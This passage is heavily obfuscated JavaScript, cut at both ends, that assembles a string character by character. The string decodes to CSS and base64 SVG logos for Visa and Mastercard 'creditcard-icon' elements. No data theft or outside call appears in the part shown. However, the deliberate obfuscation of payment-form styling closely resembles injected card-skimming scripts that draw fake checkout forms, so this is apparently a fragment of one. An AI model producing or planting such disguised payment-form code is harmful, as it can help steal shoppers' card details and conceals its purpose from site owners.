0'+';'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'2'+'5'+'p'+'x'+';'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'2'+'5'+'p'+'x'+';')+('\x20'+'t'+'o'+'p'+':'+'\x20'+'2'+'5'+'p'+'x'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'t'+'o'+'p'+':'+'\x20'+'-'+'1'+'0'+'p'+'x'+';'+'\x20'+'l'+'e'+'f'+'t'+':'+'\x20'+'1'+'0'+'p'+'x'+';'+'\x20'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'i'+'n'+'l'+'i'+'n'+'e'+';'+'\x20'+'}'+'\x20'+'.'+'c'+'r'+'e'+'d'+'i'+'t'+'c'+'a'+'r'+'d'+'-'+'i'+'c'+'o'+'n'+'.'+'v'+'i'+'s'+'a'+'\x20'+'{'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+':'+'\x20'+'u'+'r'+'l'+'('+'d'+'a'+'t'+'a'+':'+'i'+'m'+'a'+'g'+'e'+'/'+'s'+'v'+'g'+'+'+'x'+'m'+'l'+';'+'b'+'a'+'s'+'e'+'6'+'4'+','+'P'+'H'+'N'+'2'+'Z'+'y'+'B'+'3'+'a'+'W'+'R'+'0'+'a'+'D'+'0'+'i'+'N'+'z'+'U'+'w'+'I'+'i'+'B'+'o'+'Z'+'W'+'l'+'n'+'a'+'H'+'Q'+'9'+'I'+'j'+'Q'+'3'+'M'+'S'+'I'+'g'+'d'+'m'+'l'+'l'+'d'+'0'+'J'+'v'+'e'+'D'+'0'+'i'+'M'+'C'+'A'+'w'+'I'+'D'+'c'+'1'+'M'+'C'+'A'+'0'+'N'+'z'+'E'+'i'+'I'+'H'+'Z'+'l'+'c'+'n'+'N'+'p'+'b'+'2'+'4'+'9'+'I'+'j'+'E'+'u'+'M'+'S'+'I'+'g'+'e'+'G'+'1'+'s'+'b'+'n'+'M'+'9'+'I'+'m'+'h'+'0'+'d'+'H'+'A'+'6'+'L'+'y'+'9'+'3'+'d'+'3'+'c'+'u'+'d'+'z'+'M'+'u'+'b'+'3'+'J'+'n'+'L'+'z'+'I'+'w'+'M'+'D'+'A'+'v'+'c'+'3'+'Z'+'n'+'I'+'i'+'B'+'4'+'b'+'W'+'x'+'u'+'c'+'z'+'p'+'4'+'b'+'G'+'l'+'u'+'a'+'z'+'0'+'i'+'a'+'H'+'R'+'0'+'c'+'D'+'o'+'v'+'L'+'3'+'d'+'3'+'d'+'y'+'5'+'3'+'M'+'y'+'5'+'v'+'c'+'m'+'c'+'v'+'M'+'T'+'k'+'5'+'O'+'S'+'9'+'4'+'b'+'G'+'l'+'u'+'a'+'y'+'I'+'+'+'C'+'i'+'A'+'g'+'I'+'C'+'A'+'8'+'Z'+'G'+'V'+'m'+'c'+'z'+'4'+'8'+'L'+'2'+'R'+'l'+'Z'+'n'+'M'+'+'+'C'+'i'+'A'+'g'+'I'+'C'+'A'+'8'+'Z'+'y'+'B'+'p'+'Z'+'D'+'0'+'i'+'U'+'G'+'F'+'n'+'Z'+'S'+'0'+'x'+'I'+'i'+'B'+'z'+'d'+'H'+'J'+'v'+'a'+'2'+'U'+'9'+'I'+'m'+'5'+'v'+'b'+'m'+'U'+'i'+'I'+'H'+'N'+'0'+'c'+'m'+'9'+'r'+'Z'+'S'+'1'+'3'+'a'+'W'+'R'+'0'+'a'+'D'+'0'+'i'+'M'+'S'+'I'+'g'+'Z'+'m'+'l'+'s'+'b'+'D'+'0'+'i'+'b'+'m'+'9'+'u'+'Z'+'S'+'I'+'g'+'Z'+'m'+'l'+'s'+'b'+'C'+'1'+'y'+'d'+'W'+'x'+'l'+'P'+'S'+'J'+'l'+'d'+'m'+'V'+'u'+'b'+'2'+'R'+'k'+'I'+'j'+'4'+'K'+'I'+'C'+'A'+'g'+'I'+'C'+'A'+'g'+'I'+'C'+'A'+'8'+'Z'+'y'+'B'+'p'+'Z'+'D'+'0'+'i'+'d'+'m'+'l'+'z'+'Y'+'S'+'I'+'g'+'Z'+'m'+'l'+'s'+'b'+'C'+'1'+'y'+'d'+'W'+'x'+'l'+'P'+'S'+'J'+'u'+'b'+'2'+'5'+'6'+'Z'+'X'+'J'+'v'+'I'+'j'+'4'+'K'+'I'+'C'+'A'+'g'+'I'+'C'+'A'+'g'+'I'+'C'+'A'+'g'+'I'+'C'+'A'+'g'+'P'+'H'+'J'+'l'+'Y'+'3'+'Q'+'g'+'a'+'W'+'Q'+'9'+'I'+'l'+'J'+'l'+'Y'+'3'+'R'+'h'+'b'+'m'+'d'+'s'+'Z'+'S'+'0'+'x'+'I'+'i'+'B'+'m'+'a'+'W'+'x'+'s'+'P'+'S'+'I'+'j'+'M'+'E'+'U'+'0'+'N'+'T'+'k'+'1'+'I'+'i'+'B'+'4'+'P'+'S'+'I'+'w'+'I'+'i'+'B'+'5'+'P'+'S'+'I'+'w'+'I'+'i'+'B'+'3'+'a'+'W'+'R'+'0'+'a'+'D'+'0'+'i'+'N'+'z'+'U'+'w'+'I'+'i'+'B'+'o'+'Z'+'W'+'l'+'n'+'a'+'H'+'Q'+'9'+'I'+'j'+'Q'+'3'+'M'+'S'+'I'+'g'+'c'+'n'+'g'+'9'+'I'+'j'+'Q'+'w'+'I'+'j'+'4'+'8'+'L'+'3'+'J'+'l'+'Y'+'3'+'Q'+'+'+'C'+'i'+'A'+'g'+'I'+'C'+'A'+'g'+'I'+'C'+'A'+'g'+'I'+'C'+'A'+'g'+'I'+'D'+'x'+'w'+'b'+'2'+'x'+'5'+'Z'+'2'+'9'+'u'+'I'+'G'+'l'+'k'+'P'+'S'+'J'+'T'+'a'+'G'+'F'+'w'+'Z'+'S'+'I'+'g'+'Z'+'m'+'l'+'s'+'b'+'D'+'0'+'i'+'I'+'0'+'Z'+'G'+'R'+'k'+'Z'+'G'+'R'+'i'+'I'+'g'+'c'+'G'+'9'+'p'+'b'+'n'+'R'+'z'+'P'+'S'+'I'+'y'+'N'+'z'+'g'+'u'+'M'+'T'+'k'+'3'+'N'+'S'+'A'+'z'+'M'+'z'+'Q'+'u'+'M'+'j'+'I'+'3'+'N'+'S'+'A'+'z'+'M'+'T'+'E'+'u'+'N'+'T'+'U'+'4'+'N'+'S'+'A'+'x'+'M'+'z'+'g'+'u'+'N'+'D'+'Y'+'1'+'N'+'S'+'A'+'z'+'N'+'j'+'Q'+'u'+'O'+'T'+'E'+'3'+'N'+'S'+'A'+'x'+'M'+'z'+'g'+'u'+'N'+'D'+'Y'+'1'+'N'+'S'+'A'+'z'+'M'+'z'+'E'+'u'+'N'+'T'+'M'+'z'+'N'+'S'+'A'+'z'+'M'+'z'+'Q'+'u'+'M'+'j'+'I'+'3'+'N'+'S'+'I'+'+'+'P'+'C'+'9'+'w'+'b'+'2'+'x'+'5'+'Z'+'2'+'9'+'u'+'P'+'g'+'o'+'g'+'I'+'C'+'A'+'g'+'I'+'C'+'A'+'g'+'I'+'C'+'A'+'g'+'I'+'C'+'A'+'8'+'c'+'G'+'F'+'0'+'a'+'C'+'B'+'k'+'P'+'S'+'J'+'N'+'N'+'T'+'I'+'0'+'L'+'j'+'M'+'w'+'N'+'z'+'U'+'s'+'M'+'T'+'Q'+'y'+'L'+'j'+'Y'+'4'+'N'+'z'+'U'+'g'+'Q'+'z'+'U'+'x'+'M'+'y'+'4'+'3'+'M'+'z'+'U'+'1'+'L'+'D'+'E'+'z'+'O'+'C'+'4'+'3'+'M'+'j'+'E'+'1'+'I'+'D'+'Q'+'5'+'N'+'y'+'4'+'x'+'N'+'z'+'E'+'1'+'L'+'D'+'E'+'z'+'N'+'C'+'4'+'0'+'N'+'j'+'U'+'1'+'I'+'D'+'Q'+'3'+'N'+'i'+'4'+'0'+'O'+'D'+'Q'+'1'+'L'+'D'+'E'+'z'+'N'+'C'+'4'+'0'+'N'+'j'+'U'+'1'+'I'+'E'+'M'+'0'+'M'+'j'+'M'+'u'+'N'+'z'+'Y'+'w'+'N'+'S'+'w'+'x'+'M'+'z'+'Q'+'u'+'N'+'D'+'Y'+'1'+'N'+'S'+'A'+'z'+'O'+'D'+'Y'+'u'+'N'+'j'+'I'+'w'+'N'+'S'+'w'+'x')+('N'+'j'+'E'+'u'+'M'+'D'+'E'+'2'+'N'+'S'+'A'+'z'+'O'+'D'+'Y'+'u'+'M'+'z'+'A'+'0'+'N'+'S'+'w'+'x'+'O'+'T'+'k'+'u'+'M'+'D'+'Y'+'5'+'N'+'S'+'B'+'D'+'M'+'z'+'g'+'2'+'L'+'j'+'A'+'w'+'N'+'z'+'U'+'s'+'M'+'j'+'I'+'3'+'L'+'j'+'E'+'5'+'O'+'D'+'U'+'g'+'N'+'D'+'E'+'y'+'L'+'j'+'g'+'x'+'O'+'D'+'U'+'s'+'M'+'j'+'Q'+'y'+'L'+'j'+'g'+'5'+'M'+'D'+'U'+'g'+'N'+'D'+'M'+'z'+'L'+'j'+'A'+'1'+'O'+'D'+'U'+'s'+'M'+'j'+'U'+'y'+'L'+'j'+'I'+'1'+'N'+'D'+'U'+'g'+'Q'+'z'+'Q'+'1'+'M'+'y'+'4'+'4'+'M'+'j'+'c'+'1'+'L'+'D'+'I'+'2'+'M'+'S'+'4'+'4'+'N'+'D'+'k'+'1'+'I'+'D'+'Q'+'2'+'M'+'C'+'4'+'4'+'M'+'T'+'A'+'1'+'L'+'D'+'I'+'2'+'N'+'y'+'4'+'5'+'N'+'j'+'k'+'1'+'I'+'D'+'Q'+'2'+'M'+'C'+'4'+'3'+'M'+'T'+'E'+'1'+'L'+'D'+'I'+'3'+'N'+'i'+'4'+'1'+'M'+'z'+'c'+'1'+'I'+'E'+'M'+'0'+'N'+'j'+'A'+'u'+'N'+'T'+'c'+'5'+'N'+'S'+'w'+'y'+'O'+'D'+'k'+'u'+'N'+'j'+'U'+'5'+'N'+'S'+'A'+'0'+'N'+'D'+'Q'+'u'+'M'+'T'+'I'+'1'+'N'+'S'+'w'+'y'+'O'+'T'+'U'+'u'+'N'+'j'+'U'+'0'+'N'+'S'+'A'+'0'+'M'+'j'+'g'+'u'+'N'+'z'+'g'+'4'+'N'+'S'+'w'+'y'+'O'+'T'+'U'+'u'+'N'+'j'+'U'+'0'+'N'+'S'+'B'+'D'+'N'+'D'+'A'+'3'+'L'+'j'+'Q'+'z'+'M'+'T'+'U'+'s'+'M'+'j'+'k'+'1'+'L'+'j'+'Y'+'1'+'N'+'D'+'U'+'g'+'M'+'z'+'k'+'2'+'L'+'j'+'A'+'4'+'N'+'T'+'U'+'s'+'M'+'j'+'k'+'y'+'L'+'j'+'Y'+'4'+'N'+'z'+'U'+'g'+'M'+'z'+'c'+'4'+'L'+'j'+'U'+'2'+'M'+'j'+'U'+'s'+'M'+'j'+'g'+'1'+'L'+'j'+'M'+'3'+'O'+'D'+'U'+'g'+'T'+'D'+'M'+'3'+'M'+'S'+'4'+'2'+'O'+'D'+'Y'+'1'+'L'+'D'+'I'+'4'+'M'+'i'+'4'+'y'+'N'+'j'+'Y'+'1'+'I'+'E'+'w'+'z'+'N'+'j'+'Q'+'u'+'M'+'T'+'k'+'3'+'N'+'S'+'w'+'z'+'M'+'j'+'Y'+'u'+'M'+'D'+'k'+'w'+'N'+'S'+'B'+'D'+'M'+'z'+'c'+'2'+'L'+'j'+'Y'+'2'+'M'+'D'+'U'+'s'+'M'+'z'+'M'+'x'+'L'+'j'+'U'+'1'+'N'+'D'+'U'+'g'+'M'+'z'+'k'+'5'+'L'+'j'+'c'+'w'+'N'+'j'+'U'+'s'+'M'+'z'+'M'+'2'+'L'+'j'+'I'+'4'+'O'+'T'+'U'+'g'+'N'+'D'+'I'+'z'+'L'+'j'+'Y'+'z'+'N'+'T'+'U'+'s'+'M'+'z'+'M'+'2'+'L'+'j'+'U'+'z'+'N'+'D'+'U'+'g'+'Q'+'z'+'Q'+'3'+'O'+'S'+'4'+'3'+'M'+'j'+'Q'+'1'+'L'+'D'+'M'+'z'+'N'+'i'+'4'+'1'+'M'+'z'+'Q'+'1'+'I'+'D'+'U'+'x'+'N'+'i'+'4'+'x'+'M'+'z'+'Y'+'1'+'L'+'D'+'M'+'x'+'M'+'C'+'4'+'y'+'O'+'D'+'c'+'1'+'I'+'D'+'U'+'x'+'N'+'i'+'4'+'1'+'N'+'T'+'A'+'1'+'L'+'D'+'I'+'2'+'O'+'S'+'4'+'2'+'N'+'T'+'I'+'1'+'I'+'E'+'M'+'1'+'M'+'T'+'Y'+'u'+'N'+'z'+'U'+'x'+'N'+'S'+'w'+'y'+'N'+'D'+'c'+'u'+'M'+'z'+'g'+'z'+'N'+'S'+'A'+'1'+'M'+'D'+'I'+'u'+'N'+'T'+'M'+'1'+'N'+'S'+'w'+'y'+'M'+'z'+'A'+'u'+'N'+'D'+'M'+'1'+'N'+'S'+'A'+'0'+'N'+'z'+'E'+'u'+'N'+'z'+'U'+'x'+'N'+'S'+'w'+'y'+'M'+'T'+'Y'+'u'+'N'+'D'+'Y'+'0'+'N'+'S'+'B'+'D'+'N'+'D'+'U'+'z'+'L'+'j'+'E'+'w'+'M'+'D'+'U'+'s'+'M'+'j'+'A'+'3'+'L'+'j'+'Q'+'w'+'O'+'D'+'U'+'g'+'N'+'D'+'Q'+'x'+'L'+'j'+'Y'+'3'+'O'+'D'+'U'+'s'+'M'+'j'+'A'+'x'+'L'+'j'+'M'+'2'+'N'+'T'+'U'+'g'+'N'+'D'+'Q'+'x'+'L'+'j'+'c'+'5'+'O'+'T'+'U'+'s'+'M'+'T'+'k'+'y'+'L'+'j'+'E'+'5'+'N'+'T'+'U'+'g'+'Q'+'z'+'Q'+'0'+'M'+'S'+'4'+'3'+'O'+'T'+'k'+'1'+'L'+'D'+'E'+'4'+'N'+'C'+'4'+'w'+'N'+'T'+'g'+'1'+'I'+'D'+'Q'+'1'+'M'+'S'+'4'+'0'+'N'+'j'+'c'+'1'+'L'+'D'+'E'+'3'+'N'+'S'+'4'+'z'+'N'+'T'+'c'+'1'+'I'+'D'+'Q'+'3'+'M'+'i'+'4'+'z'+'N'+'T'+'Y'+'1'+'L'+'D'+'E'+'3'+'N'+'S'+'4'+'z'+'N'+'T'+'c'+'1'+'I'+'E'+'M'+'0'+'O'+'D'+'k'+'u'+'O'+'D'+'A'+'1'+'N'+'S'+'w'+'x'+'N'+'z'+'U'+'u'+'M'+'D'+'g'+'2'+'N'+'S'+'A'+'1'+'M'+'D'+'I'+'u'+'N'+'D'+'Q'+'0'+'N'+'S'+'w'+'x'+'N'+'z'+'g'+'u'+'O'+'D'+'k'+'x'+'N'+'S'+'A'+'1'+'M'+'T'+'I'+'u'+'M'+'j'+'k'+'y'+'N'+'S'+'w'+'x'+'O'+'D'+'I'+'u'+'O'+'D'+'U'+'3'+'N'+'S'+'B'+'M'+'N'+'T'+'E'+'3'+'L'+'j'+'A'+'3'+'N'+'D'+'U'+'s'+'M'+'T'+'g'+'1'+'L'+'j'+'E'+'x'+'N'+'j'+'U'+'g'+'T'+'D'+'U'+'y'+'N'+'C'+'4'+'z'+'M'+'D'+'c'+'1'+'L'+'D'+'E'+'0'+'M'+'i'+'4'+'2'+'O'+'D'+'c'+'1'+'I'+'i'+'B'+'p'+'Z'+'D'+'0'+'i'+'c'+'G'+'F'+'0'+'a'+'D'+'E'+'z'+'I'+'i'+'B'+'m'+'a'+'W'+'x'+'s'+'P'+'S'+'I'+'j'+'R'+'k'+'Z'+'G'+'R'+'k'+'Z'+'G'+'I'+'j'+'4'+'8'+'L'+'3'+'B'+'h'+'d'+'G'+'g'+'+'+'C'+'i'+'A'+'g'+'I'+'C'+'A'+'g'+'I'+'C'+'A'+'g'+'I'+'C'+'A'+'g'+'I'+'D'+'x'+'w'+'Y'+'X'+'R'+'o'+'I'+'G'+'Q'+'9'+'I'+'k'+'0'+'2'+'N'+'j'+'E'+'u'+'N'+'j'+'E'+'0'+'N'+'S'+'w'+'x'+'M'+'z'+'g'+'u'+'N'+'D'+'Y'+'1'+'N'+'S'+'B'+'M'+'N'+'j'+'I'+'w'+'L'+'j'+'M'+'4'+'M'+'z'+'U'+'s'+'M'+'T'+'M'+'4'+'L'+'j'+'Q'+'2'+'N'+'T'+'U'+'g'+'Q'+'z'+'Y'+'w')+('N'+'y'+'4'+'2'+'M'+'T'+'A'+'1'+'L'+'D'+'E'+'z'+'O'+'C'+'4'+'0'+'N'+'j'+'U'+'1'+'I'+'D'+'U'+'5'+'O'+'C'+'4'+'w'+'N'+'T'+'I'+'1'+'L'+'D'+'E'+'0'+'M'+'S'+'4'+'5'+'N'+'T'+'E'+'1'+'I'+'D'+'U'+'5'+'M'+'i'+'4'+'0'+'N'+'D'+'I'+'1'+'L'+'D'+'E'+'1'+'N'+'C'+'4'+'2'+'O'+'T'+'k'+'1'+'I'+'E'+'w'+'1'+'M'+'T'+'M'+'u'+'M'+'T'+'k'+'3'+'N'+'S'+'w'+'z'+'M'+'z'+'Q'+'u'+'M'+'T'+'A'+'y'+'N'+'S'+'B'+'M'+'N'+'T'+'Y'+'5'+'L'+'j'+'I'+'y'+'O'+'D'+'U'+'s'+'M'+'z'+'M'+'0'+'L'+'j'+'E'+'w'+'M'+'j'+'U'+'g'+'Q'+'z'+'U'+'2'+'O'+'S'+'4'+'y'+'M'+'j'+'g'+'1'+'L'+'D'+'M'+'z'+'N'+'C'+'4'+'x'+'M'+'D'+'I'+'1'+'I'+'D'+'U'+'3'+'O'+'C'+'4'+'z'+'O'+'T'+'A'+'1'+'L'+'D'+'M'+'w'+'O'+'S'+'4'+'5'+'O'+'D'+'A'+'1'+'I'+'D'+'U'+'4'+'M'+'C'+'4'+'0'+'N'+'j'+'I'+'1'+'L'+'D'+'M'+'w'+'N'+'C'+'4'+'2'+'O'+'D'+'Q'+'1'+'I'+'E'+'M'+'1'+'O'+'D'+'Y'+'u'+'N'+'T'+'g'+'1'+'N'+'S'+'w'+'z'+'M'+'D'+'Q'+'u'+'N'+'j'+'g'+'0'+'N'+'S'+'A'+'2'+'N'+'D'+'E'+'u'+'M'+'D'+'E'+'2'+'N'+'S'+'w'+'z'+'M'+'D'+'Q'+'u'+'N'+'z'+'Y'+'4'+'N'+'S'+'A'+'2'+'N'+'D'+'g'+'u'+'N'+'z'+'k'+'4'+'N'+'S'+'w'+'z'+'M'+'D'+'Q'+'u'+'N'+'z'+'Y'+'4'+'N'+'S'+'B'+'D'+'N'+'j'+'U'+'w'+'L'+'j'+'M'+'5'+'N'+'D'+'U'+'s'+'M'+'z'+'E'+'x'+'L'+'j'+'Y'+'y'+'M'+'T'+'U'+'g'+'N'+'j'+'U'+'1'+'L'+'j'+'I'+'5'+'M'+'D'+'U'+'s'+'M'+'z'+'M'+'0'+'L'+'j'+'E'+'w'+'M'+'j'+'U'+'g'+'N'+'j'+'U'+'1'+'L'+'j'+'I'+'5'+'M'+'D'+'U'+'s'+'M'+'z'+'M'+'0'+'L'+'j'+'E'+'w'+'M'+'j'+'U'+'g'+'T'+'D'+'c'+'w'+'N'+'C'+'4'+'4'+'M'+'D'+'I'+'1'+'L'+'D'+'M'+'z'+'N'+'C'+'4'+'x'+'M'+'D'+'I'+'1'+'I'+'E'+'w'+'2'+'N'+'j'+'E'+'u'+'N'+'j'+'E'+'0'+'N'+'S'+'w'+'x'+'M'+'z'+'g'+'u'+'N'+'D'+'Y'+'1'+'N'+'S'+'B'+'a'+'I'+'E'+'0'+'1'+'O'+'T'+'Y'+'u'+'M'+'T'+'k'+'3'+'N'+'S'+'w'+'y'+'N'+'j'+'Q'+'u'+'O'+'D'+'c'+'y'+'N'+'S'+'B'+'D'+'N'+'j'+'A'+'w'+'L'+'j'+'Y'+'x'+'M'+'D'+'U'+'s'+'M'+'j'+'U'+'z'+'L'+'j'+'U'+'5'+'M'+'z'+'U'+'g'+'N'+'j'+'E'+'3'+'L'+'j'+'Q'+'1'+'N'+'j'+'U'+'s'+'M'+'j'+'E'+'w'+'L'+'j'+'E'+'0'+'O'+'T'+'U'+'g'+'N'+'j'+'E'+'3'+'L'+'j'+'Q'+'1'+'N'+'j'+'U'+'s'+'M'+'j'+'E'+'w'+'L'+'j'+'E'+'0'+'O'+'T'+'U'+'g'+'Q'+'z'+'Y'+'x'+'N'+'y'+'4'+'x'+'N'+'D'+'E'+'1'+'L'+'D'+'I'+'x'+'M'+'C'+'4'+'2'+'N'+'z'+'A'+'1'+'I'+'D'+'Y'+'y'+'M'+'S'+'4'+'4'+'M'+'z'+'Y'+'1'+'L'+'D'+'E'+'5'+'O'+'C'+'4'+'4'+'M'+'T'+'U'+'1'+'I'+'D'+'Y'+'y'+'N'+'C'+'4'+'1'+'M'+'z'+'E'+'1'+'L'+'D'+'E'+'5'+'M'+'S'+'4'+'0'+'N'+'j'+'U'+'1'+'I'+'E'+'w'+'2'+'M'+'j'+'g'+'u'+'M'+'T'+'M'+'4'+'N'+'S'+'w'+'y'+'M'+'D'+'g'+'u'+'M'+'z'+'Q'+'z'+'N'+'S'+'B'+'D'+'N'+'j'+'I'+'4'+'L'+'j'+'E'+'z'+'O'+'D'+'U'+'s'+'M'+'j'+'A'+'4'+'L'+'j'+'M'+'0'+'M'+'z'+'U'+'g'+'N'+'j'+'M'+'4'+'L'+'j'+'M'+'1'+'N'+'T'+'U'+'s'+'M'+'j'+'U'+'1'+'L'+'j'+'A'+'3'+'M'+'j'+'U'+'g'+'N'+'j'+'Q'+'w'+'L'+'j'+'Q'+'5'+'M'+'D'+'U'+'s'+'M'+'j'+'Y'+'0'+'L'+'j'+'g'+'3'+'M'+'T'+'U'+'g'+'T'+'D'+'U'+'5'+'N'+'i'+'4'+'x'+'O'+'T'+'c'+'1'+'L'+'D'+'I'+'2'+'N'+'C'+'4'+'4'+'N'+'z'+'E'+'1'+'I'+'E'+'w'+'1'+'O'+'T'+'Y'+'u'+'M'+'T'+'k'+'3'+'N'+'S'+'w'+'y'+'N'+'j'+'Q'+'u'+'O'+'D'+'c'+'y'+'N'+'S'+'B'+'a'+'I'+'i'+'B'+'p'+'Z'+'D'+'0'+'i'+'U'+'G'+'F'+'0'+'a'+'C'+'I'+'g'+'Z'+'m'+'l'+'s'+'b'+'D'+'0'+'i'+'I'+'0'+'Z'+'G'+'R'+'k'+'Z'+'G'+'R'+'i'+'I'+'+'+'P'+'C'+'9'+'w'+'Y'+'X'+'R'+'o'+'P'+'g'+'o'+'g'+'I'+'C'+'A'+'g'+'I'+'C'+'A'+'g'+'I'+'C'+'A'+'g'+'I'+'C'+'A'+'8'+'c'+'G'+'F'+'0'+'a'+'C'+'B'+'k'+'P'+'S'+'J'+'N'+'M'+'j'+'M'+'y'+'L'+'j'+'k'+'w'+'M'+'j'+'U'+'s'+'M'+'T'+'M'+'4'+'L'+'j'+'Q'+'2'+'N'+'T'+'U'+'g'+'T'+'D'+'E'+'4'+'M'+'C'+'4'+'2'+'N'+'j'+'I'+'1'+'L'+'D'+'I'+'3'+'M'+'S'+'4'+'5'+'N'+'j'+'A'+'1'+'I'+'E'+'w'+'x'+'N'+'z'+'U'+'u'+'M'+'D'+'k'+'2'+'N'+'S'+'w'+'y'+'N'+'D'+'Q'+'u'+'O'+'D'+'M'+'x'+'N'+'S'+'B'+'D'+'M'+'T'+'Y'+'1'+'L'+'j'+'M'+'3'+'M'+'T'+'U'+'s'+'M'+'j'+'E'+'z'+'L'+'j'+'U'+'1'+'N'+'z'+'U'+'g'+'M'+'T'+'M'+'1'+'L'+'j'+'A'+'3'+'M'+'T'+'U'+'s'+'M'+'T'+'c'+'5'+'L'+'j'+'Y'+'3'+'N'+'T'+'U'+'g'+'M'+'T'+'A'+'x'+'L'+'j'+'E'+'5'+'N'+'z'+'U'+'s'+'M'+'T'+'Y'+'y'+'L'+'j'+'c'+'x'+'M'+'j'+'U'+'g'+'T'+'D'+'E'+'0'+'O'+'C'+'4'+'5'+'N'+'j'+'Q'+'1'+'L'+'D'+'M'+'z'+'M'+'y'+'4'+'5'+'M'+'T'+'U'+'1'+'I'+'E'+'w'+'y'+'M'+'D'+'U'+'u'+'N'+'D'+'E'+'5'+'N'+'S'+'w'+'z'+'M'+'z'+'M'+'u'+'O'+'D'+'U'+'w'+'N'+'S'+'B'+'M'+'M'+'j'+'g'+'5'+'L'+'j'+'Q'+'y')+('M'+'z'+'U'+'s'+'M'+'T'+'M'+'4'+'L'+'j'+'Q'+'2'+'N'+'T'+'U'+'g'+'T'+'D'+'I'+'z'+'M'+'i'+'4'+'5'+'M'+'D'+'I'+'1'+'L'+'D'+'E'+'z'+'O'+'C'+'4'+'0'+'N'+'j'+'U'+'1'+'I'+'i'+'B'+'p'+'Z'+'D'+'0'+'i'+'c'+'G'+'F'+'0'+'a'+'D'+'E'+'2'+'I'+'i'+'B'+'m'+'a'+'W'+'x'+'s'+'P'+'S'+'I'+'j'+'R'+'k'+'Z'+'G'+'R'+'k'+'Z'+'G'+'I'+'j'+'4'+'8'+'L'+'3'+'B'+'h'+'d'+'G'+'g'+'+'+'C'+'i'+'A'+'g'+'I'+'C'+'A'+'g'+'I'+'C'+'A'+'g'+'I'+'C'+'A'+'g'+'I'+'D'+'x'+'w'+'Y'+'X'+'R'+'o'+'I'+'G'+'Q'+'9'+'I'+'k'+'0'+'x'+'M'+'z'+'E'+'u'+'O'+'T'+'E'+'5'+'N'+'S'+'w'+'x'+'M'+'z'+'g'+'u'+'N'+'D'+'Y'+'1'+'N'+'S'+'B'+'M'+'N'+'D'+'U'+'u'+'O'+'D'+'c'+'4'+'N'+'S'+'w'+'x'+'M'+'z'+'g'+'u'+'N'+'D'+'Y'+'1'+'N'+'S'+'B'+'M'+'N'+'D'+'U'+'u'+'M'+'T'+'k'+'3'+'N'+'S'+'w'+'x'+'N'+'D'+'I'+'u'+'N'+'T'+'M'+'4'+'N'+'S'+'B'+'D'+'M'+'T'+'E'+'y'+'L'+'j'+'E'+'z'+'N'+'j'+'U'+'s'+'M'+'T'+'U'+'4'+'L'+'j'+'c'+'0'+'M'+'j'+'U'+'g'+'M'+'T'+'U'+'2'+'L'+'j'+'Q'+'y'+'O'+'T'+'U'+'s'+'M'+'T'+'k'+'3'+'L'+'j'+'k'+'w'+'M'+'T'+'U'+'g'+'M'+'T'+'c'+'0'+'L'+'j'+'g'+'x'+'N'+'T'+'U'+'s'+'M'+'j'+'Q'+'0'+'L'+'j'+'k'+'1'+'M'+'j'+'U'+'g'+'T'+'D'+'E'+'1'+'N'+'i'+'4'+'x'+'M'+'D'+'Y'+'1'+'L'+'D'+'E'+'1'+'N'+'C'+'4'+'5'+'O'+'T'+'I'+'1'+'I'+'E'+'M'+'x'+'N'+'T'+'I'+'u'+'O'+'D'+'c'+'2'+'N'+'S'+'w'+'x'+'N'+'D'+'I'+'u'+'N'+'T'+'k'+'2'+'N'+'S'+'A'+'x'+'N'+'D'+'M'+'u'+'N'+'T'+'A'+'4'+'N'+'S'+'w'+'x'+'M'+'z'+'g'+'u'+'O'+'D'+'k'+'3'+'N'+'S'+'A'+'x'+'M'+'z'+'E'+'u'+'O'+'T'+'E'+'5'+'N'+'S'+'w'+'x'+'M'+'z'+'g'+'u'+'N'+'D'+'Y'+'1'+'N'+'S'+'I'+'g'+'a'+'W'+'Q'+'9'+'I'+'n'+'B'+'h'+'d'+'G'+'g'+'x'+'O'+'C'+'I'+'g'+'Z'+'m'+'l'+'s'+'b'+'D'+'0'+'i'+'I'+'0'+'Y'+'y'+'Q'+'U'+'U'+'x'+'N'+'C'+'I'+'+'+'P'+'C'+'9'+'w'+'Y'+'X'+'R'+'o'+'P'+'g'+'o'+'g'+'I'+'C'+'A'+'g'+'I'+'C'+'A'+'g'+'I'+'D'+'w'+'v'+'Z'+'z'+'4'+'K'+'I'+'C'+'A'+'g'+'I'+'D'+'w'+'v'+'Z'+'z'+'4'+'K'+'P'+'C'+'9'+'z'+'d'+'m'+'c'+'+'+')'+';'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+'-'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+'-'+'y'+':'+'\x20'+'2'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'.'+'c'+'r'+'e'+'d'+'i'+'t'+'c'+'a'+'r'+'d'+'-'+'i'+'c'+'o'+'n'+'.'+'m'+'a'+'s'+'t'+'e'+'r'+'c'+'a'+'r'+'d'+'\x20'+'{'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+':'+'\x20'+'u'+'r'+'l'+'('+'d'+'a'+'t'+'a'+':'+'i'+'m'+'a'+'g'+'e'+'/'+'s'+'v'+'g'+'+'+'x'+'m'+'l'+';'+'b'+'a'+'s'+'e'+'6'+'4'+','+'P'+'H'+'N'+'2'+'Z'+'y'+'B'+'4'+'b'+'W'+'x'+'u'+'c'+'z'+'0'+'i'+'a'+'H'+'R'+'0'+'c'+'D'+'o'+'v'+'L'+'3'+'d'+'3'+'d'+'y'+'5'+'3'+'M'+'y'+'5'+'v'+'c'+'m'+'c'+'v'+'M'+'j'+'A'+'w'+'M'+'C'+'9'+'z'+'d'+'m'+'c'+'i'+'I'+'H'+'Z'+'p'+'Z'+'X'+'d'+'C'+'b'+'3'+'g'+'9'+'I'+'j'+'A'+'g'+'M'+'C'+'A'+'0'+'M'+'S'+'4'+'5'+'N'+'C'+'A'+'z'+'M'+'i'+'I'+'+'+'P'+'G'+'R'+'l'+'Z'+'n'+'M'+'+'+'P'+'H'+'N'+'0'+'e'+'W'+'x'+'l'+'P'+'i'+'5'+'j'+'b'+'H'+'M'+'t'+'M'+'X'+'t'+'m'+'a'+'W'+'x'+'s'+'O'+'i'+'N'+'m'+'M'+'G'+'V'+'l'